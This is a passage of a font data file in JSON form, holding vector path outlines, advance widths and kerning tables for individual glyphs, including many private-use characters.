0,1,0,20,-14,28v-13,4,-38,12,-40,-8v-1,-14,16,-21,14,-27v-13,-1,-57,50,-24,68v4,0,29,-6,46,-17v47,-31,82,-104,63,-151v0,-2,1,-4,4,-4v19,3,26,3,48,3v24,0,26,1,26,-16v0,-32,-29,-33,-34,-15v-1,9,13,2,12,11v-13,17,-21,-13,-39,-7v-3,0,-38,34,-38,39v0,3,3,8,3,23xm120,-319v-2,41,-49,58,-67,80v-2,0,-4,-2,-4,-4v-1,-5,21,-22,14,-23v-13,0,-39,19,-39,49v0,28,21,55,26,33v15,-66,78,-122,157,-122v7,-1,5,-22,-1,-22v-17,6,-51,27,-57,-4v1,-19,19,-30,25,-22v-2,5,-20,18,0,19v6,0,69,-22,83,-22v11,0,22,10,32,22v8,-7,5,-22,25,-22v8,0,28,13,10,14v-9,0,-7,11,-18,10v-5,1,-8,4,-18,23v-8,15,-17,1,-16,22v-6,11,-44,60,-57,51v3,3,5,7,-3,6v-3,0,-13,-6,-16,-3v0,2,14,7,5,8v-6,0,-15,-5,-18,-2v1,2,13,6,3,7v-2,0,-10,-4,-12,-1v1,2,17,8,6,10r-10,-2v8,3,12,11,-2,10v-2,0,-9,-2,-10,0v0,3,14,5,14,8v0,6,-10,2,-17,3v5,3,20,10,7,14v-5,0,-12,-4,-16,-1v7,0,17,13,3,13v-2,0,-6,-2,-7,0v3,3,10,6,2,9v-16,-1,2,12,-13,11v0,15,-35,40,-68,49v-3,1,-6,0,-8,5v-17,37,-46,88,-55,76v8,-17,38,-58,38,-76v-7,-17,-36,12,-38,-4v-1,-8,14,-14,12,-21v-4,-11,-22,-35,1,-38v22,2,30,32,15,45v0,3,8,5,9,5v7,0,8,-49,8,-55v-7,-12,-30,-22,-30,-56v0,-34,26,-66,65,-59v1,0,31,-19,31,-42v0,-18,-10,-24,-18,-24v-4,0,-15,1,-15,10v0,11,18,0,21,4v-2,17,-40,25,-49,36v-23,14,-50,11,-50,-29v0,-21,13,-35,23,-35v20,0,22,26,6,26v-17,0,-19,14,-7,15v7,9,38,-42,64,-42v13,0,34,18,34,38xm117,-144v-8,-3,-35,11,-49,0v-3,3,-12,37,-4,37v15,0,53,-30,53,-37xm200,-251v33,7,48,-15,64,-42v0,-5,-16,-15,-5,-18v9,5,23,2,22,-10v0,-7,-5,-26,-26,-26v-19,0,-19,7,-19,35v-2,8,11,45,-3,41v-80,-25,-167,63,-165,108v0,11,14,15,21,15v30,-2,50,-33,46,-40v-6,8,-40,26,-39,-5v1,-24,26,-38,35,-27v-4,6,-18,15,-6,24v27,-9,35,-56,75,-55","w":356},{"d":"83,-97v6,-30,22,-68,55,-68v27,0,40,28,14,31v-12,1,-8,-20,-20,-20v-11,-3,-26,23,-25,57v13,1,31,-3,41,2v2,18,-26,9,-43,11v-3,41,-22,134,-58,126v-19,0,-33,-10,-33,-22v0,-8,4,-14,12,-14v15,-1,11,20,24,22v16,-4,30,-74,30,-112r-21,0v-1,-1,-2,-13,4,-13r20,0"},{"d":"180,-127r-180,0r0,-20r180,0r0,20","k":{"T":34,"\u0164":34,"\u0162":34,"\ue000":34,"\ue002":34,"\ue001":34,"V":22,"W":22,"Y":27,"\u00dd":27,"\u0178":27}},{"d":"74,-233v11,59,35,127,58,186r61,-166v7,-18,10,-31,-16,-29v-3,0,-4,-13,0,-14v5,7,107,-14,81,14v-18,-1,-28,2,-35,14v-33,57,-70,173,-97,231v-4,7,-9,4,-11,-4r-79,-229v-4,-14,-15,-10,-26,-14v0,-22,8,-11,46,-11v40,0,58,-11,51,13v-12,0,-35,-2,-33,9","w":254,"k":{"\uf7e0":27,"\u2019":-25,"\u201d":-25,"c":29,"d":29,"e":29,"o":29,"q":29,"\u00f8":29,"\u0153":29,"\u00f0":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00e8":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0107":29,"\u010d":29,"\u010f":29,"\u0111":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u0151":29,"\u014d":29,"\ue003":29,"y":14,"\u00fd":14,"\u00ff":14,"\uf763":40,"\uf767":40,"\uf76f":40,"\uf771":40,"\uf7e7":40,"\uf7f2":40,"\uf7f3":40,"\uf7f4":40,"\uf7f5":40,"\uf7f6":40,"\uf6fa":40,"\uf7f8":40,"\uf671":40,"\uf672":40,"\uf67d":40,"\uf67f":40,"\uf692":40,"\uf693":40,"\uf762":29,"\uf764":29,"\uf765":29,"\uf766":29,"\uf768":29,"\uf769":29,"\uf76b":29,"\uf76c":29,"\uf76e":29,"\uf770":29,"\uf772":29,"\uf7e8":29,"\uf7e9":29,"\uf7ea":29,"\uf7eb":29,"\uf7ec":29,"\uf7ed":29,"\uf7ee":29,"\uf7ef":29,"\uf7f1":29,"\uf7fe":29,"\uf675":29,"\uf678":29,"\uf67a":29,"\uf67c":29,"\uf685":29,"\uf686":29,"\uf689":29,"\uf68a":29,"\uf68b":29,"\uf68c":29,"\uf68e":29,"\uf68f":29,"\uf690":29,"\uf695":29,"\uf696":29,"\uf697":29,"\uf6ad":29,"\uf775":31,"\uf7f9":31,"\uf7fa":31,"\uf7fb":31,"\uf7fc":31,"\uf6a0":31,"\uf6a1":31,"\uf6a2":31,"\uf6a3":31,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"h":-13,"m":20,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u0152":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u011e":11,"\u0122":11,"\u0150":11,"\u014c":11,"t":13,"\u0165":13,"\u0163":13,"T":-10,"\u0164":-10,"\u0162":-10,"\ue000":-10,"\ue002":-10,"\ue001":-10,"u":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u00f9":20,"\u0171":20,"\u016b":20,"\u0173":20,"\u016f":20,"\uf761":27,"\uf7e1":27,"\uf7e2":27,"\uf7e3":27,"\uf7e4":27,"\uf7e5":27,"\uf7e6":27,"\uf66d":27,"\uf66e":27,"\uf66f":27,",":32,".":32,"\u2026":32,"A":43,"\u00c6":43,"\u00c1":43,"\u00c2":43,"\u00c4":43,"\u00c0":43,"\u00c5":43,"\u00c3":43,"\u0102":43,"\u0100":43,"\u0104":43,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e4":31,"\u00e0":31,"\u00e5":31,"\u00e3":31,"\u0103":31,"\u0101":31,"\u0105":31,"S":4,"\u0160":4,"\u015a":4,"\uf6c1":4,"\u0218":4,"i":-11,"\u0131":-11,"\u00ed":-11,"\u00ee":-11,"\u00ef":-11,"\u00ec":-11,"\u012b":-11,"\u012f":-11,")":-33,"]":-33,"}":-33,"\uf6af":-33,"\uf6b1":-33,"\uf6b3":-33,"r":17,"\u0155":17,"\u0159":17,"\u0157":17,":":6,";":6,"-":22,"\u2013":22,"\u2014":22,"\uf6de":22,"\u2012":22,"\uf6ba":22,"\uf6bb":22,"\uf6bc":22}},{"d":"231,-148v6,23,44,59,36,94v0,27,-28,54,-56,54v-20,0,-48,4,-63,-3v0,-2,2,-7,-1,-7v-2,0,-5,13,-8,9v0,0,3,-12,-1,-12v-3,0,-7,17,-10,9v0,-4,3,-15,-1,-16v-2,-1,-8,22,-11,14v0,-3,4,-11,1,-12v-2,-1,-8,16,-10,9v-1,-4,1,-12,-1,-14v-3,0,-6,19,-10,11v0,-4,2,-10,0,-13v-2,0,-8,24,-12,16v0,-3,4,-11,1,-13v-4,-1,-14,29,-19,20v0,-4,7,-13,2,-14v-4,1,-12,26,-15,10v-19,20,-43,-22,-53,-33v-1,-4,18,-10,14,-14v-3,0,-10,6,-10,0v-1,-2,28,-19,20,-21v-3,-1,-15,9,-15,3v-3,-6,36,-33,13,-28v-2,0,-5,0,-5,-2v-1,-3,14,-11,10,-14v-2,0,-9,6,-10,1v3,-3,1,-5,-2,-7v-1,-3,15,-11,11,-14v-3,0,-12,7,-14,2v0,-8,3,-14,8,-20v-3,0,-15,11,-16,3v-1,-1,13,-11,9,-14v-22,5,-6,-7,-3,-12v0,-2,-10,-3,-10,-4v-1,-2,9,-14,6,-13v-4,0,-6,-1,-6,-5v-2,-30,4,-53,15,-86v-8,-19,-15,-42,-15,-59v0,-8,0,-13,6,-13v4,0,3,8,6,20v5,24,22,35,23,35v8,-5,33,-35,31,-48v0,-4,2,-7,5,-7v7,3,12,21,24,20v17,-1,18,-18,32,-20v5,0,12,4,12,14v0,10,-11,24,-28,24v-21,1,-27,-15,-38,-14v-3,7,-30,40,-30,40v0,1,17,19,20,19v37,-28,135,-32,135,27v0,21,-12,23,-18,33v23,21,71,9,71,-35v0,-24,-20,-29,-23,-11v-1,5,7,24,0,25v-9,-24,-27,-41,-27,-80v0,-21,9,-42,36,-42v23,0,30,12,30,22v0,5,-2,13,-11,13v-12,0,-13,-15,-19,-24v-4,0,-9,3,-9,11v0,34,38,46,39,86v0,16,-19,55,-59,55v-39,0,-69,-36,-56,-46v6,2,10,18,19,18v9,0,18,-12,18,-26v0,-12,-12,-38,-62,-38v-21,0,-55,15,-55,21v23,31,90,68,72,127v5,6,53,-1,56,-8v0,-36,24,-38,34,-38v33,3,38,31,29,35v-6,-6,-26,-18,-32,0xm254,-55v0,-63,-85,-65,-144,-43v-7,-3,8,-32,6,-40v0,-59,-69,-103,-71,-103v-11,0,-33,60,-9,72v14,-17,62,-23,62,12v0,17,-13,31,-19,25v0,-2,8,-15,1,-16v-14,3,-19,-15,-26,-22v-22,14,2,36,2,63v0,46,-29,52,-39,68v0,5,21,28,25,28v18,-13,18,-38,57,-35v26,1,52,34,85,31v10,0,27,-4,27,-18v-6,-13,-18,-46,-38,-27v-1,0,-2,0,-2,-2v0,-5,13,-22,27,-22v17,0,29,22,29,31v-2,34,-16,33,-22,43v20,8,49,-20,49,-45xm36,-251v-1,-6,-7,-13,-11,-16v-7,1,-17,39,-11,55v1,-3,19,-31,22,-39","w":267},{"d":"110,-117v-7,-10,-14,-40,-39,-37v-29,4,-29,22,-20,40v27,24,79,16,76,68v8,44,-60,63,-89,38v-7,-8,-8,14,-15,1v5,-14,-4,-58,16,-44v-2,17,15,43,37,43v12,0,29,-10,29,-25v-2,-51,-86,-27,-81,-92v2,-25,22,-41,49,-41v24,0,26,10,38,1v4,11,14,49,-1,48xm30,-236v13,-10,31,19,45,24v13,-9,26,-21,39,-28v2,2,6,4,3,7v-14,16,-26,35,-42,50v-17,-15,-34,-34,-45,-53","w":147,"k":{"\uf774":1,"\uf69d":1,"\uf69e":1,",":7,".":7,"\u2026":7}},{"d":"87,4v-28,2,-72,-36,-72,-88v0,-23,8,-46,24,-60v57,-50,146,-14,146,61v0,46,-32,74,-59,86v72,20,66,21,101,9v1,2,4,4,2,7v-3,3,-21,22,-39,22v-14,0,-29,-5,-103,-37xm101,-6v79,-12,67,-148,-4,-148v-33,0,-52,38,-52,71v0,43,29,75,56,77","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"90,5v-95,0,-77,-90,-19,-120v-71,-27,-66,-131,27,-131v33,0,61,23,61,47v0,34,-11,49,-49,76v70,21,68,128,-20,128xm46,-52v0,59,89,61,89,1v0,-29,-25,-42,-53,-57v-23,13,-36,33,-36,56xm93,-231v-26,0,-44,21,-44,46v0,26,17,36,49,55v41,-16,57,-100,-5,-101"},{"d":"202,-138v-15,-1,-40,13,-40,33r0,78v-8,27,30,3,19,28v-10,-7,-80,12,-72,-10v3,-9,27,5,26,-12r-1,-187v2,-29,-32,-50,-56,-22v-29,34,-6,159,-13,209v-2,18,34,-2,24,22v-7,-7,-90,13,-80,-10v5,-9,30,6,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-8,-76,53,-130,119,-102v11,23,-2,89,5,121v13,-15,34,-23,50,-23v62,-3,51,81,52,137v-2,10,34,-2,20,18v-6,-6,-91,13,-69,-13v9,0,22,1,22,-7v0,-50,12,-117,-36,-119","w":294},{"d":"111,-243v-76,0,-37,162,-46,222v-3,20,44,-4,31,22v-28,-2,-63,3,-87,-2v-8,-22,30,1,30,-23r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-5,-66,34,-110,81,-110v26,0,39,0,43,16v0,22,-2,65,-1,94v17,2,41,-4,53,3v-3,5,-2,14,-7,16r-47,0v2,45,-17,144,42,113v4,-2,8,5,5,8v-4,4,-18,14,-40,14v-18,0,-35,-16,-35,-30r2,-105v-9,-1,-26,4,-27,-5v6,-9,18,-12,28,-25v-1,-39,9,-82,-25,-82","w":214,"k":{"\u2019":-18,"\u201d":-18,"y":-5,"\u00fd":-5,"\u00ff":-5,"p":-2,"v":-2,"w":-2,"b":-3}},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22","w":153},{"d":"108,-123v-21,-11,-47,-5,-47,21r0,75v-2,19,12,14,27,15v4,0,2,10,1,13v-7,-7,-91,13,-80,-10v2,-9,26,5,26,-10v-2,-43,12,-98,-23,-112v11,-11,28,-17,44,-23v7,5,-1,24,6,29v11,-17,28,-32,43,-32v26,-1,19,34,3,34xm66,-175v-2,1,-7,-4,-6,-6v17,-16,25,-43,49,-52v10,0,18,14,4,24","w":122,"k":{"\u2019":-7,"\u201d":-7,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":-13,"\u00fd":-13,"\u00ff":-13,"h":-2,"m":-2,"n":-2,"\u00f1":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-14,"w":-14,",":22,".":22,"\u2026":22,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"k":2,"\u0137":2,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4,"f":-4,"\u017f":-4,"\ue009":-4,"b":-4,"x":-11,":":-5,";":-5}},{"d":"81,-144v-4,-16,17,-17,27,-26v20,40,36,113,55,148v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0xm53,-185v-4,-46,47,-36,78,-26v14,1,6,-18,21,-15v4,15,-10,35,-27,34v-25,-1,-55,-25,-65,7r-7,0","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"1,-261v11,-2,25,-14,41,-17v6,23,0,56,2,86v32,-26,86,-13,86,40v0,42,-51,71,-92,50v-5,2,-13,11,-18,4v2,-34,1,-96,1,-135v1,-23,-8,-20,-20,-25r0,-3xm44,-181v1,37,-8,76,28,76v15,0,35,-11,35,-39v0,-34,-37,-60,-63,-37","w":142},{"d":"59,-98v-6,-23,24,-52,30,-81v-2,-24,-30,-23,-31,2v-1,7,2,17,-3,19v-6,-1,-11,-9,-13,-26v4,-41,57,-42,59,0v1,18,-14,31,-15,44v16,-18,32,4,30,23v-2,26,-30,20,-30,45v0,5,4,56,43,50r46,-7v26,-3,48,12,63,16v-1,-18,-23,-41,8,-47v22,-5,41,34,59,35v24,0,37,-34,40,-46v3,-10,2,-13,2,-43v-26,7,-43,-34,-9,-33v11,0,12,-10,12,-19v4,-18,-60,-86,-106,-85v23,14,21,43,-13,45v-23,1,-32,-15,-55,-15v-28,0,-39,35,-39,57v0,30,26,72,73,72v35,0,57,-33,57,-47v0,-42,-55,-41,-55,-12v0,20,20,16,32,15v-10,21,-56,18,-56,-20v0,-18,15,-35,42,-35v31,0,50,32,50,47v0,42,-36,65,-71,65v-56,0,-87,-47,-87,-98v0,-49,44,-93,98,-93v81,0,124,66,128,68v0,-39,0,-80,-19,-91v-5,-3,-28,-15,-28,-17v0,-3,15,-3,15,-4v0,-6,-15,-23,-2,-24v7,-1,27,23,24,5v-1,-7,-10,-19,6,-18v8,0,12,8,12,18v-1,15,-17,16,-20,26v7,18,26,15,24,47v0,13,-2,150,-2,178v0,130,-100,67,-179,67v-44,0,-110,37,-139,-13v-12,-20,-40,-32,-40,-137v0,-86,39,-127,66,-150v37,-31,114,-41,162,-33v13,26,28,40,48,55v-15,7,-54,-3,-71,-2v-39,0,-87,10,-120,32v-21,13,-58,37,-58,138v0,70,43,119,65,119v4,0,6,-2,6,-5v-15,-26,-45,-43,-39,-87xm7,-160v1,4,10,8,15,4v-1,-1,-13,-7,-15,-4xm20,-140v-1,-1,-14,-7,-11,-2v0,2,10,6,11,2xm8,-174v-1,3,4,5,11,6v1,0,5,0,5,-1v-1,-1,-15,-8,-16,-5xm213,-342v-11,18,22,48,33,39v0,0,-27,-39,-33,-39xm189,-341v-11,15,20,44,29,35v0,0,-24,-35,-29,-35xm164,-339v-8,14,20,45,28,33v0,-1,-22,-33,-28,-33xm9,-188v1,4,13,10,17,5v-1,-2,-16,-8,-17,-5xm7,-129v1,2,9,7,14,4v-1,-1,-12,-7,-14,-4xm12,-203v0,2,12,9,17,5v-1,-1,-15,-8,-17,-5xm140,-336v-8,15,21,43,28,33v0,-2,-20,-33,-28,-33xm115,-329v-9,12,21,40,28,29v0,-3,-20,-29,-28,-29xm91,-319v-8,11,15,30,29,27v0,-1,-25,-27,-29,-27xm73,-306v-8,12,22,33,27,23v0,-3,-20,-23,-27,-23xm55,-289v-6,7,12,20,21,21v2,0,4,-1,4,-2v0,-1,-22,-19,-25,-19xm41,-273v-4,5,2,15,19,17v1,0,3,0,3,-1v0,-2,-17,-16,-22,-16xm31,-254v-2,5,15,16,19,10v0,-2,-14,-10,-19,-10xm23,-237v-2,4,14,15,17,9v0,-2,-15,-9,-17,-9xm14,-218v2,5,14,10,19,7v0,-3,-13,-10,-19,-7","w":360},{"d":"32,-37v0,-36,33,-96,-12,-105v-3,0,-5,-3,-5,-6v0,-4,2,-7,5,-7v47,-5,10,-67,12,-100v1,-40,40,-58,80,-55v8,-1,8,11,2,11v-30,1,-54,14,-54,42v0,24,5,45,6,67v1,21,-19,32,-22,42v3,9,23,21,22,43v-1,18,-7,46,-6,65v2,39,28,47,56,49v2,0,2,3,2,7v1,9,-8,4,-14,5v-25,-1,-72,-13,-72,-58","w":127,"k":{"T":-6,"\u0164":-6,"\u0162":-6,"\ue000":-6,"\ue002":-6,"\ue001":-6,"V":-19,"W":-19,"Y":-22,"\u00dd":-22,"\u0178":-22,"J":-48}},{"d":"31,0v-6,0,-17,-4,-17,-17v0,-5,3,-15,17,-15v8,0,16,7,16,17v0,9,-7,15,-16,15","w":61},{"d":"95,-102v0,8,-13,3,-19,4v-7,-6,-1,-26,-3,-38r-70,0v-4,-1,-4,-7,0,-9v29,-33,54,-71,86,-101v3,0,6,2,6,8r0,85v12,1,31,-6,26,14v-2,7,-18,2,-26,3r0,34xm73,-153r0,-51v0,-4,-2,-5,-5,-2r-41,47v-3,4,-2,6,1,6r45,0","w":120},{"d":"340,-237v-2,24,18,21,18,41v-12,20,1,41,-8,60v0,7,6,12,6,16v0,8,-20,8,-18,17v3,12,11,37,-12,30v-16,1,1,33,-19,31v-19,-2,-15,12,-23,18v-15,13,-75,0,-92,-2v-2,8,17,23,34,25v-23,3,-76,3,-103,0v14,-3,37,-12,36,-24v-30,9,-74,2,-90,2v-9,-6,-9,-22,-20,-30v-12,-8,-29,-1,-30,-20v4,-19,-14,-19,-15,-32v7,-13,8,-30,-1,-42v0,-7,7,-6,8,-19v0,-6,-11,-8,-11,-18v5,-14,13,-30,6,-47v9,-9,24,-13,16,-35v1,-5,9,-1,15,-5v3,-14,26,-12,33,-4v-3,7,-12,13,-6,22v-6,12,-17,27,-10,45v-1,3,-12,12,-12,15v0,3,11,11,11,14v0,7,-8,14,-8,21v1,5,14,13,14,20v0,35,37,10,24,47v5,23,58,-8,43,29v0,8,11,22,29,22v15,0,15,-1,15,-24v0,-3,0,-38,-11,-38v-61,0,-120,-70,-69,-129v7,-10,29,-13,31,-27v4,-9,-47,-85,-22,-85v7,0,8,-1,9,5v3,13,20,94,30,76v0,-13,-19,-78,-19,-78v0,-4,2,-3,10,-3v5,0,6,-1,6,4v1,21,8,110,21,70v0,-11,-11,-70,-11,-71v0,-4,0,-3,8,-3v8,0,9,0,9,6v2,15,-4,74,8,80v5,0,5,-3,5,-30v0,-19,-16,-73,17,-53v0,4,-8,65,-8,77v0,8,0,11,5,11v7,0,14,-78,14,-86v0,-4,2,-5,11,-5v11,0,10,-2,10,5v-6,18,-18,68,-18,81v0,2,2,3,5,3v20,-7,4,-109,49,-87v-7,20,-41,64,-22,86v19,11,49,34,49,71v0,29,-24,76,-86,81v-13,1,-16,46,-16,49v0,13,0,13,8,13v37,-1,49,-14,42,-40v-1,-10,16,-6,21,-4v4,0,11,-18,13,-21v10,-6,34,-2,23,-24v1,-16,19,-10,20,-26v-6,-13,-3,-30,2,-42v-3,-10,-15,-24,-7,-36v1,-17,-22,-24,-24,-40v7,-22,24,8,37,-5v5,0,9,9,6,15v1,10,15,12,14,27xm256,-204v0,-9,22,-14,8,-20v-1,0,-13,7,-16,7v-3,-2,-27,-21,-14,-29v-6,-9,-17,12,-25,-1v-4,0,-2,6,-1,8v0,4,-24,16,-25,16v-2,-2,-31,-18,-19,-25v-4,-4,-15,4,-20,-4v-3,1,-3,4,-1,6v0,3,-22,24,-25,24v-2,0,-17,-13,-19,-4v0,2,11,11,11,14v-3,2,-15,39,-27,27v-8,8,35,26,35,35v0,4,-12,16,-2,17v2,0,10,-8,12,-8v6,0,23,29,29,29v3,0,17,-30,23,-30v5,0,14,25,19,25v5,0,23,-23,29,-23v5,1,15,18,17,5v0,-2,-8,-10,-8,-13v0,-5,25,-21,29,-21v4,-2,8,19,12,8v-9,-9,9,-27,-8,-24v-5,0,-14,-18,-14,-19xm300,-78v53,-58,44,-131,13,-178v2,13,17,59,13,67v0,6,0,66,-33,101v-5,9,-59,43,-47,45v6,0,40,-19,54,-35xm42,-251v-19,28,-22,66,-21,74v0,25,0,63,33,99v24,26,48,43,55,36v0,-2,-1,-5,-6,-8v-73,-47,-73,-115,-73,-128v-6,-23,18,-64,12,-73xm206,-171v7,0,12,15,15,18v0,3,-18,22,-21,22v-5,0,-14,-17,-14,-19v0,-7,18,-21,20,-21xm153,-172v6,1,15,13,17,19v0,1,-11,22,-16,22v-5,0,-19,-17,-19,-20v0,-4,13,-21,18,-21xm121,-203v6,2,18,14,20,18v0,3,-13,23,-19,23v-1,0,-19,-11,-19,-18v0,-7,12,-23,18,-23xm152,-235v31,20,18,25,-1,40v-3,0,-19,-14,-19,-18v0,-2,15,-22,20,-22xm216,-229v8,-1,16,12,19,18v0,6,-21,18,-22,18v-4,0,-18,-13,-18,-18v0,-3,17,-18,21,-18xm183,-204v21,9,17,33,-4,39v-5,0,-16,-15,-16,-19v0,-4,16,-20,20,-20xm244,-201v6,1,13,14,15,19v0,3,-25,22,-27,22v-3,0,-16,-17,-16,-20v0,-3,24,-21,28,-21","w":357},{"d":"20,-96r140,0r0,20r-140,0r0,-20xm90,-124v-12,0,-20,-9,-20,-19v0,-11,8,-18,20,-18v11,0,20,7,20,18v0,10,-9,19,-20,19xm90,-12v-12,0,-20,-9,-20,-19v0,-11,8,-18,20,-18v11,0,20,7,20,18v0,10,-9,19,-20,19"},{"d":"72,-141r0,116v-1,13,14,11,23,15v4,19,-15,10,-40,10v-19,0,-47,9,-36,-12v42,9,19,-45,25,-84v-6,-21,17,-63,-26,-54v-4,-1,-3,-11,0,-13v7,3,67,-2,75,2v8,18,-21,4,-21,20xm48,-182v-3,1,-6,-3,-7,-6v17,-17,25,-43,50,-52v10,0,19,14,5,24","w":114,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"185,-79v-1,49,-30,85,-86,83v-42,-1,-84,-26,-84,-83v0,-15,3,-36,20,-57v52,-62,151,-25,150,57xm101,-8v94,0,48,-149,0,-146v-3,0,-18,-3,-35,14v-14,14,-21,37,-21,55v0,57,39,77,56,77xm118,-188v-1,3,-4,7,-7,6r-48,-34v-14,-10,-5,-24,5,-24v25,9,32,36,50,52","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"